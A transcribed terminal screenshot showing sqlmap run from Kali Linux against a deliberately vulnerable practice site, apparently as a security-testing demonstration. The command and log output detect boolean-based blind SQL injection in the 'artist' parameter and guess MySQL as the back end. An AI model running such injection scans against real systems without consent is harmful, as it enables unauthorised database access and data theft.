 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 —dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:59:54 /2023-04-01/
[09:59:55] [INFO] testing connection to the target URL
[09:59:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:59:56] [INFO] testing if the target URL content is stable
[09:59:56] [INFO] target URL content is stable
[09:59:56] [INFO] testing if GET parameter 'artist' is dynamic
[09:59:56] [INFO] GET parameter 'artist' appears to be dynamic
[09:59:57] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQ
L')
[09:59:57] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[10:00:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:00:14] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
 (with --string="Sed")